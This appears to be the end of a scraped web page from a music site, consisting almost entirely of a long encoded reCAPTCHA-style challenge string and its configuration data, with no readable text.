QXCjCB9IlTCrSRXYC87w4PDvGTDrjHDvQbDmMOqwpDCi8OsHMO+fsO0w5NpG2ptfMKFw6LChMK0T8OOHFJ8IMOww7Vbw7TDt2NGwobDlMOvwqAowoRaw4XCrAbDrl/[base64]/wqrCqkfDosOqw5dqbGpwwp9xw57Cl2xTw4LDo1sFTzXDrMKccAdHw59dw6M7w4nCiQt8wrLDsMKRJRA5Gg5Yw4gBwpnDogY8ScOyWRkpw7jCjsKSXMOSMSXChcOOWcKrwpnDrMOPSjJFXXgqw4HCvTFDwpXCsMOXwoXCncKUMwDDkm9cY3M9w6/CisK1fRlmwqTCs8OVRTtBQsKhbSRiw4dSwqFjLsKZw6hHwr/DijrCo8OdKsOrIVk/J0Qrf8Oww5UTTsK6wr8Mwoh1ZksswoTDp29bwp/Dn0bDusOAR8KHwphhOcKeEsKsacO/wrHDvFRhwo7Dv8Krw5oyw77DocOow4DCt3DCo8O4wroQKGnDucO0Rwh/LsKKw50zw5wnHxFxwooTwrdxXyvDnDseMsONGsO0UMObwooXw4svw4/Dgmhtc2nDqAYCw613PSltN8Ksw6/DrC0kRVfCpVjCucOdOMOYw6HDmMOnVx8qCH5pcBDDunTCvUfDpQgew4p5w4tBwrEZcgspLcKfJAU+w4RYCAjCrcKFCkzCqMOVEsOrS8OYwo/CmsK7w4Ujw6lgwrEwRcOIWcKTw5jDhMOmwpc4AcKYw5JAw6rChsO/[base64]/w4/Dp8KLw6HDn8KXYsOSwrzDpnkvPMKJScKJwoNxwpnDgMOic2DDgcOuM1rCuMK/C8OMAxMCw6XCkFrCt3XDs8OpwqjDjMKjKm0hL8Otw6d/fk17w5rDujsQMMKTw4HCusKnIkrDrDlgRxvCmgLDl8KPwrXCmwHCp8KAw6/CkE/CgD/DrEZzH8OqDzwHFUHDtA1xXVImwpvCl8O0FHdAeRvChMOcwo0LCjASdlfCtcOnwq/Dg8KFw7jClirDksOPw6vClXc8wqzDhsO4wpfChsKmU3HDpMK1wphJw4MdwpTCnsORwo9zwrh+aFpjEMO2Rw3DliPClcOLCcOmNcKEw5fDmcOgJcOlw7lqPsOeEGrCrycpw6wkScOmR8KJakgCw788O8KvM2XDjcKFHAvDnMKkCcO8VW3CiVBxFC/CgBnCqEpZL8O3T2x6w5zDszbCsMOhwos7w7dhwoPDpsOHw5pQTHHDvsOrwojDi3DDssKBVsKtw5TDmW7CvEfCgMOsw7TDvxIVHcK6CC/Cv1/DnsKvw4PCsEsmKm/CtGjCr8OCNsKcwr/Djx7CgSnCqxZAwo3CrMKyBTHCjmJhSyvDqsOfTsKlKH/DjBXDtMK8AMK3JsO0wo/Dq2U1wpHCtMKNKXQxw7TDmlHDoVVcw7R5worDh0dIETrCvR7CmgoXKlzDl1LDrm/DqXTDuFQRRDVnNxnDjBEnTDgaw54VScO5SwoeXX7Crh9dw60IVcOQaMKnVHJ3NMOlwrDCvj1eXMKwesOtQ8O0w70Rw6Vdw5rCuFg9w4R9w4nDmHzCqcKTUyPCoyEewofChcOhw6QYw7xRw5lMKMKIwq1fw6bDqWnDuFIZRUJ8wpbDlcO5Q8OsZ8KMasOaw77DtGrCqE/CqMKRUE0UQHXDsGByFsKRWENSN8OaJ8KWNBYeWltZDcKzw5h7w6NMw6LCnsKpGMOAw4AWw47DiGNAw5EZe8K9wqZhRWICw4UWFcOfw5dTGsKvwpnDqcOHw5M6wqI+wqNfRiI0F8ORwpY/HcKEwpfDusKEw7B8BcKvHhMEwowiWsKYw7bDtQtxwrzDtSYvwpIBw7bDlMOXwrjCs8O3w6HDlnVpwofCqR8sJDvDhcK1w744DG9fIUzCgSPClGIiwohXwp7Dv00gwpbCixzDvV3CpsKZYRrDkWfDnC0TXznCicKgaGJKw6XDvHbDiD/CoFR1w7vCicOawqPDsAJ6w6cLc8OUD8ODwoDCiMO0f8KZUMOuwoHDsMOiM8Kge8KXA8OowqvDm8Kmw5sWw5DDshs7wr1Cw6EDwrkVwoDDpkvDlznCl8OiwozCslkJwpbDhsO2F35BwrDCpG/DlnLCgG3DjEETw5AYw4wXw6gSESpNKnx7fcKhL8O1wrwiwp/ChlNrExsvw6/Ct8O/BMOCWFRbwp/DssKCwoPDi8OywoQyw6XDksOjPMKGw43CgMObQl8Mw4XCjHDCuD3CsE/[base64]/[base64]/DgXwrwr7DtMKBwrx7IznCjiR3w59CwpjCrz5PEsKFczHDrcK/wr5RTR5+NsKbwrAbw7HCiMKIwrEbwrTCmggxwrUnPcOlQ8KvwrdCwrXCgMOfwpbDiTVgeBTCu3IoPsKRw67DjV9+dcOICMOvw77CmW4FaT/Dh8KTOQjCuS85KcOKw6HDhcK+TRLDqGPChMO/PMK3JnPDnMODGsOvwqPDkTpiwrHCpcO7RMKPWMOIwqXCjTFfWBXDjAPCs092w6UAwonDoMKSBsKDT8KCwp4ae3BdwpfChsKcw6jClsOFwqcJMjpiXcOTbcOIw6BhXwYgwopbw77CgcOmw5AvwrbDkCVYwoLCrXUdw7jDk8OqDyXDl8O0w4AWw6TDoDPCjF/[base64]/[base64]/[base64]/wqQbw4x9woXCswLDoMOhJUfDr8OQwqV6wr93IsOywrzDonB/FsOPwolBZiTCoSpLwpzDii3CkMKWWcKwC8KAO8O2w6s/w5zCjcOvIsKOwq7CvsOISFE2wocswoXDg8KHaMOawqVgwoDDvsKAwqI5VFHCjsKqZ8OZPMOLR1l1w7pzU1M1wqfDmcKjw7t0SMK9GsOTK8Kuw6LDtnrCjB5Zw7fDnMOJw7zDjA/CgW8Dw6soa2fCtiV7SMOFw6ZRw4LDgsKcSg8AIMOgEcOqw5DDvMKDw4zDq8OUAz3DuMOhRMKVwq7DniTCv8KJKxFNw4Uww6vDpMK8w40EIcKVUXHDpMK6w6bCqXbChsOqVcOXwqJ1KRVoIVhxExJFwr/[base64]/[base64]/[base64]/DhxvCpcKlTsKWwp8Gw4/[base64]/w6jCn8KuQw1uNlbDtHYYwqbDvSAZw4HDucO9VsO0DCbDtsKQQHHDrGQKeV/[base64]/CksKfw67DuwPDqsKwwqFQWsOtwopZLcK3aMOqG8ORBkzDiRrDosOrFEfCgMKHGlAfcsKMN0dBVMKrPR/DscKfw7E8w6vDlsKdwos6wpEYwq/[base64]/DoMOPG0Eew57ClsOTw4ofw4NOWlxVehNhDcKAw7FGwq0Xw6nDpDxpw6taw5hmwohPwobCi8KlL8OwGmtkK8KowoVXasOKw7LChMK7w5paGcOxw7ZwN3lWTsOmZUfCpsOswotrw4JCw5/DrcOvXcK2bl/[base64]/CtTdcw7zDmcKSQcK6w73Cu8Kjw7nDp0rDjRdbMMOcD0TCt2PDmXYUBsKDNhwDw7NSCztNLsOcwovCo8OmXsK0w5HDtXIxwoIZwo/DljzDssOCwr9MwofDkxLDkTrDkUZrSsORIkfCownDuz/[base64]/Cv2rCusOMQsKpw4AwGMKwwq3Dl0rDoTrCtsKRwqrCpzXDicK0B8OEw6zCkWIyPcKcwqNNVMOBQBViZsK2w5Qxw6Fdw6vDqWgPwrnDnXF2enYjaMKJODNaOHTDpUBwUBIWGCEUNQHDu2/DgSXCpW3DqMKQMgvDuyjDo2txw6LDnh4/w4cxw4TCjynDrEg6DWbCjlUkwrLDrHXDvcObVWDDgmRbwpZBN0TCvsKvw7Fdw77DvAkqITwZwphuUsOQEU3Cu8Opw6NqZcKQHMK/[base64]/CosOuwqLDlcOBwobCg8OlOcKnT0phHC7CqcORw6vDmB8KeDpYBMOkGhg1wp3DshDDuMO0wqvDh8Omw5TDoDDDlS8Uw7/[base64]/CtsKxw6QqwoXDr8K6Z8OMMMKtWsKfw4nDl8O6wpURSyIuW1cDOcK6w5vDtcKFw5fClcObw7MdwrEpHDFeTQ3Djz9xw6h0BMOywp/ChgjCn8KaXyzCicKUw6zCjMKKPcKMwrjCqcO2wq7CmULCoj8TwqfCm8KLwogDw55rw4fCk8KwwqcjecK4a8OtXMK/[base64]/f8Kow7jCuFUnwoLCgMOXw7BVw4ZPwrPCksKdw4TCnMKaNDPDvsOJwqkAwroEwq4gwrAyasKuasOzw5ccw44eZyLCgXvCq8KcScOiXTAIwqodOsKAViHDvRklfcONIcKDRMKJZcOWw4LDicOEw6/DkMKnIcOQe8KQw47Cqn83wrfDnBLDiMK0SRfCs1QGFcO5W8OIwpLClioCRsOwKsOBwqkVS8OwXRksQDrCvwYTw4bDocKLw4JZwq4GEEtnBB/CmGvDuMK1wroDU2QZwpTDuBTDpVoQNlcnUMKswopsPCl4KMKEw7TDnsO/c8Kjw7IhNhgPA8OuwqYjJsK4wqvDiMOCNcOHFgJGwrDDln/DgMOtMgXCtcKaUHc0wrnDsiTDnBrDpn0qw4BIw5tawrJ+wrrDuVnCmQ/DvFNUw5kQwrsCw6XDnsOIwp3ClcOxQ07DjcO2Gi8/[base64]/[base64]/CuSjDqsOrDsO3BcOkw4wBI2oBw6ZMw64/STHDpVnCkF3DthDCtmrCgsKzLMOaw7sJwozDmljDgMOnwoNSwq/Do8O0LGNLKMOpb8KEw50twpgSw74WbEjDkT3CiMORGizCjcOlb2Vmw6NxRsKqw7cPw7o0Z0Y0wp7DmVTDkWHDvMKfNsOCAkDDuB94VsKiw5nDlsKpwoLCoDVkBiTDo3LCvMONw43Dgg/CtzvDisKkbCDDiE7CiETDmxTClUHDrsKkwo0bZMKddXTCrFdUHTHCq8Kxw48ZwrYgPsOtwp9pw4HCjsOKw7NywrDClcKIwrPCryLDuj0UwozDsDfCrQsUamBNey1Ywr1DGsKmwqR3w6Fvw4TDrwzDmitEHyJ7w53ClsOzCx07wojDmcKRw4bDtMO6GG/CvcOZcmXCmBjDpEXDnMOEw73DrBVYwrBgXDJXAsKRGGvDjEMQXG/DscKNwozDnsKeejjDjcOqw68rP8K+w7/Du8Onw7/ChMK3cMKgwqpVw68LwqDCmsKzwp3DrcKWwqvDnMKBwpjCnAFCKQDCqcO8HMKwYGs4wpZwwp3DhMKPw6DDqxHCg8ONwp/Dol5vcWoUJHDClE7DmsKcw7k/wqglAcOOwrjCv8KGwph+w4FOwp0Cwo5UwrI5FMO/BcK+O8ORUsK5w5IRDsOUesKJwr7DqzTCtcOEBlHCk8Ogw4VNw519Q296Sm3DqEhIwp/CgcO2e1drw5DDgx7Dkg9OL8KPWhxzWAdDacKQeBRXJsKDc8OWUkjDp8OfS3DDkMKVwpBVJkDDosKew6vDlAvDqz7DnyljwqTCgMKqM8KZQMKiJR7DssKVRMKUwrrDgxfDuhMbwqXCoMKaw47ClXDDgQzDmcOfSMKHG1ReNMKQw4nDvcKnwpUsw5/DvsOyZcKZw5VSwp9cVwbDkMK3w7RnVTFDwqZEKzbChjrCginChBVzw7YJDcOzwpnDuk5AwoBNLXPDv33DhMKDWWwgw7gBU8OywogaW8OCw4YaLw7DokbDoUN2w7PDksO7wrQAw4QuCz/DvsO1w6fDnzUrwrLDgSnDv8O+AHgBw5tLdsKTw583G8KRYsK7UsO8wofCm8KPw64+ZcKtwqgtUkHDiBJSCijCoz1WOMOcGsO1ZXM1w7kEwo3DrsOabcOPw77Dq8OWYMOLecOTcsKbwr/Ci3fCpgdedDtmw4jCq8OuMsO8w6LCncK4ZWMlY01QB8OIUVDDocOzL0XCvGsoQsKEwp3DjsOgw4oeVsK3C8KTwqsRwqg9ZA/CicOmw4vCmsK1fy8Fw7srw5DCgsKrbMKjG8OdbMKEHMKoI2QswoYAWzwTWCzDkGxGw47Dpwtgwo1ICxVabMKRBsKvwrANLcKrFjE1wqpvTcObw403QsO0w5dFwpoUWwLDl8OjwqFZE8Klwql5S8OMGBnCs23DuU/[base64]/[base64]/DsMOCwqcqw7sheMKILHzCjsOdO8O/wp7CtEsewobCvcK6KQxBBsOnAU4rYsO7PUPCiMKbw7TDskVyaEgIw6jCk8KZw7dgwq/CnGnCryx4w63CoQpswocJSD0db17CrcKzw7rCh8KLw5EPMT7CrxZwwpZgD8KQZcKCwpzCixIQVyLDkUrCq3lTw41jw7/CsgNHcWl1ZMKKw5hgwpZ2wqI6w5HDkRnCrSbCqMKNwo3DnTInNcK4w4zCjRcMMcOAw4zDkMOKw4XDknbDpkteV8K4KcOtFMOWwoXDs8K0UlpMw77DlMK8SWY2BMOFJivCq0cJwptsVFBwVsOgaV/DlHLCu8OzBMOxQQ3CrRgRNMK6ZMK1wo/[base64]/DucOYUMKbT8KePU9CwpNQwrtww64/cQU9V3bDpxLCmMOiPS04w5jDqsOewovCmhN0w5E3wpPDtj/[base64]/CjMKVw5TCvA0fFsKqwqtBEifDmMKgLEPDi8OTEARucD3Du2LCvFVaw5sFasK0SsOAw6LCtMKVAFfDn8OAwrTDnsKgw7dYw7xjQMK+wrjCvMK1w6vDtkvDqMKDBA5XEXDDusONwooiQxBMwqLDsGd0VMKlw4whW8KOeGnDogLCkV/CgVcWUm3DqcOwwqYRNsOSHxjCmcKQKy5ow4HDsMKqwpXDoljCmFZSw7p1UMK5C8KREDFIw5zCjwfDrsKGMT3Dq0V1wofDhMO8wqZZLMOCTXjCmMOpZWrCqjRhY8OBDcKBwqLDg8KZRsKiFMOPAVRWwrjCmMK2wrzDs8OEC3rDv8O0w7x5IMORw5rCt8Kxw5Z0JA/CgsK4JyIZazLDssOAw7DCiMKeZm4Vb8OXNcKVwphQwr0eI2bDpcOUw6BUwrHClmXDh0fDmMKnd8KdZjYuGMKEwqhBwpDChxjDmcOJbcOGfQfDgcO/ZcKcwoh7eRoYUWZWV8KQd17CocKUcMOJw73CqcOZD8OmwqV9wpTCtsOaw7sqw5N2H8OxE3FIw4FkH8Ovw5JTw58Xw6nDnsOfwo/[base64]/[base64]/wohsw60SKR3DgQnDh8KUw5rDu8Kyc8O+Q2FuezbDg8K2MhzDoHMjwrvCq3xuw54vFXhpUG98w6/Co8KiDSAKwrHCikRqw5Etwp7Co8KZUXzDn8K8wr/CnGzDnzVew47CjsKzTsKewovCscKLw5BkwrB7BcOhEcKlE8OKwqHCn8KBw7PDoXnCqxbDkMO3SsKmw5LCi8KaFMOIwqIgEGPCh0jDtHNfwp/CgD1Ew4rDgsOtIsOuacOuDXrDlGLDiMK+J8KKwpAsw4/[base64]/wrHDuXovBsKSwo7Du8OYbMOJCMOew4LDm1xHO1XDth3Ds8O/[base64]/[base64]/[base64]/[base64]/wpYXwqASQm5mwq3Dn8Kkc07CnzVCVsOObUTDu8KufcOTwrstA1nDgcK2egPCncKSWBhNWMKbJ8OdPcOrw6XCnMOuwohCesOoW8KWw7cCKBDDjsKBcETClD1XwqMBw65bHUfCgVxZwroPZELCsCTCmMOww7Ebw6giBMK/DMKfQsOtcsOGw4PDq8O8w4LCjmwfwoQWK19uXjQYG8K6QMKYI8K9ScORYiY2wqdPw4TDu8OYFcOZcsKUwq5+PcOYwpgsw4bClcKbwodUw6UzwrPDgwAmHS7Dh8KJT8K4wqLDm8KKPcKkS8OELkPCsMKyw7TCgDcgwo/DssK7NsOHw5ITHcO1w5PCvBtaIEYiwq09EWPDmlZqw7PCj8KgwoUkwoXDjMKRwoTCuMKDMmnCimzDhRLDhMKhw7EYZsKAe8KYwql7JTfChXDCq0o4wqJQQzbChMKEw4HDtQoeIyJDwo9zwqB7wp93NDPDun/[base64]/[base64]/ChMOSwpwTwobCpgzDuE1Fw67DrlfCiDfDncOFYcKQwonDhEoWO1zDqWgRBcOGYMOOZkomGH/Du00HTV/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcByHghAAAAAC3TN2Z97m8b8L9e8uo3oF4-L0Lx\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://musichq.cc:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22igPK5ZiB8CJoI3vSdPEA55dDJhzHRAHsPovxLP2aEcU\\u003d\x22,1,0,null,1,1769033404171,0,0,[147],null,[116,230,34,193],\x22RC-DXUNROFUech2ow\x22,null,null,null,null,null,\x220dAFcWeA6ozyag8TMQQgPbqu3T4bLmrR2Cl0KdugKAdT5GVRy4sRzG1EJZzxk-lLIWy9stObY2STw27XTkF-EEZ_LWjW9vtZcyNw\x22,1769116204445]");
    </script></body></html>